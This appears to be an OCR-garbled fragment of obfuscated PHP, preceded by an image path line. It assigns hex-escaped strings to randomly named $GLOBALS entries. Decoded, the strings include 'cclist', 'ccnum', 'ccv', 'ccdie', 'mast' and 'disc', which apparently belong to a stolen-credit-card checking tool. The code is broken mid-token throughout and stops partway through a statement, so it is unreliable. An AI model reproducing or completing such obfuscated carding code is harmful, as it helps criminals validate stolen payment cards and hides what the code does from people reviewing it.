
6ce"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}[
"m\x7a\x
74jormu\x66\x74\x74\x72"
]=
"\x54\x4f\x54\x41
\x4c"
;${
"G\x4c\x4f\x42\x41L\x53"
}[
"\x73\x79r
\x65\x77\x69\x6e\x75"
]=
"S\x54T"
;${
"\x47L\x4f
\x42A\x4c\x53"
}[
"\x6f\x6d\x64\x70v\x74\x75\x
6bg"
]=
"\x63\x63\x6c\x69st"
;${
"\x47\x4cO\x42
\x41L\x53"
}[
"\x70j\x68\x70ghz\x79\x6e"
]=
"\x7
5\x6ec\x68\x65\x63\x6b"
;${
"G\x4cOB\x41LS"
}
[
"k\x64zp\x6a\x6f\x64\x6fco\x70"
]=
"\x63\x63d
\x69\x65"
;${
"\x47LOB\x41\x4c\x53"
}[
"\x68\x6e
\x64\x62\x6d\x66i\x65"
]=
"\x61s"
;${
"\x47\x4cO
\x42\x41\x4cS"
}[
"\x70\x78\x6b\x68\x6c\x79\x7
4\x6e"
]=
"\x69"
;${
"G\x4c\x4f\x42\x41\x4cS"
}
[
"\x6e\x64\x71bqm\x79\x6b"
]=
"s"
;${
"\x47L\x4f
\x42\x41\x4c\x53"
}[
"a\x79\x71\x67\x73lr\x76
\x65\x72c"
]=
"\x63\x63v"
;${
"\x47\x4c\x4fB\x41
\x4cS"
}[
"\x63\x66\x75\x67\x6c\x68q\x6a"
]=
"ty
p\x65\x79"
;${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"f
p\x7ag\x66\x71"
]=
"c\x63\x6e\x75\x6d"
;${
"\x47
\x4cOB\x41\x4cS"
}[
"\x71\x69\x63\x6f\x70\x70
\x67ea\x75\x6b\x77"
]=
"\x63o\x6c"
;${
"\x47\x4c
OB\x41L\x53"
}[
"j\x74\x6ex\x61\x79\x6f\x69"
]
=
"\x64\x69s\x63"
;${
"\x47\x4c\x4f\x42\x41L\x5
3"
}[
"ds\x66lte\x61\x6a\x68\x6f"
]=
"\x6d\x61\x
73\x74"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}